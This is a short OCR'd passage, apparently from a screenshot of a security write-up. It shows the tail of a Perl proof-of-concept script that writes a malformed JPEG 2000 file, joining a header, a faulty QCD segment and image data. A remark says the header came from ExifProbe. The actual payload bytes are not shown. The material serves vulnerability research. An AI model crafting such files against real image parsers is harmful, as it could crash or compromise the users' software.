
"\xff\xd9";                         # 
<0xffd9=JP2C_EOC> End of codestre

#

#

print "[*] Creating JP2 exploit\n";

open (my $pocfile, "> $outfile");

binmode $pocfile;

print $pocfile  $JP2header . $QCDbug 
. $JP2image;

close $pocfile;

sleep(1);

print "[+] $outfile created\n\n";
In the above exploit the JP2 header information
was obtained using the ExifProbe tool on a Ubuntu
machine.